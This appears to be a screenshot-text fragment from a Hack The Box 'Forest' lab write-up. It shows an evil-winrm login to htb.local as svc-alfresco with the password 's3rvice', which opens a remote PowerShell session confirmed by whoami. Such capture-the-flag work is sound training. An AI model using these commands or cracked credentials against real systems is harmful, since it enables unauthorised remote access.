 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/forest/tools]
└─# evil-winrm -i htb.local -u svc-alfresco -p 's3rvice'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco